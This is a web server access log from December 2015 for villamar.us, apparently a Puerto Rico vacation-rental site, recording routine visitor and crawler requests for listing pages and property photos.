24.54.247.155 - - [22/Dec/2015:09:54:22 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:23 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:25 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:54:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:28 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
24.54.247.155 - - [22/Dec/2015:09:54:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; Android 4.4.2; en-us; SAMSUNG SM-G900T Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Version/1.6 Chrome/28.0.1500.94 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:54:45 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "https://www.google.com.pr/" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
142.255.240.186 - - [22/Dec/2015:09:57:01 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Linux; Android 4.4.2; XT1031 Build/KXB20.9-1.10-1.43) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/30.0.1599.92 Mobile Safari/537.36" "villamar.us"
50.184.163.92 - - [22/Dec/2015:09:59:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9250.272150504_std.jpg HTTP/1.1" 200 132809 "https://www.google.com/" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:45 -0800] "GET /inicio HTTP/1.1" 200 44468 "http://www.beachfunpr.com/" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:46 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_rincon_pr.21243249_std.jpg HTTP/1.1" 200 49286 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:46 -0800] "GET /yahoo_site_admin/assets/images/rincon_penthouse_condos_beach.21242153_std.JPG HTTP/1.1" 200 71181 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:46 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_prtropicalcom.213124225_std.jpg HTTP/1.1" 200 52356 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:46 -0800] "GET /yahoo_site_admin/assets/images/Rincon_el_lugar_mas_romantico_de_PR_9234421_std.214204544_std.png HTTP/1.1" 200 305883 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:46 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:47 -0800] "GET /yahoo_site_admin/assets/images/DSCF1545.213124727_std.JPG HTTP/1.1" 200 61025 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:47 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:47 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:47 -0800] "GET /yahoo_site_admin/assets/images/P2120294.213131312_std.JPG HTTP/1.1" 200 42908 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:47 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "villamar.us"
208.54.44.140 - - [22/Dec/2015:10:05:48 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:21 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.villamar.us/inicio" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:22 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9257.272143124_std.jpg HTTP/1.1" 200 98748 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:23 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
208.54.44.140 - - [22/Dec/2015:10:06:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 4.4.4; SGH-M919 Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.133 Mobile Safari/537.36" "www.villamar.us"
40.77.167.37 - - [22/Dec/2015:10:13:05 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
40.77.167.37 - - [22/Dec/2015:10:13:13 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51778 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:49 -0800] "GET / HTTP/1.1" 200 44468 "http://www.clasificadosonline.com/UDVacationDetail.asp?VacationID=23303" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "www.villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:50 -0800] "GET /yahoo_site_admin/assets/images/rincon_penthouse_condos_beach.21242153_std.JPG HTTP/1.1" 200 71181 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:50 -0800] "GET /yahoo_site_admin/assets/images/2349865958_ff857cd4bc1.215124207_std.jpg HTTP/1.1" 200 96783 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:50 -0800] "GET /yahoo_site_admin/assets/images/DSCF1297_Copy.213125055_std.JPG HTTP/1.1" 200 128796 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:51 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
162.212.163.68 - - [22/Dec/2015:10:22:51 -0800] "GET /yahoo_site_admin/assets/images/P7120258_-_Copy1.213130724_std.jpg HTTP/1.1" 200 94646 "http://www.villamar.us/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.106 Safari/537.36" "villamar.us"
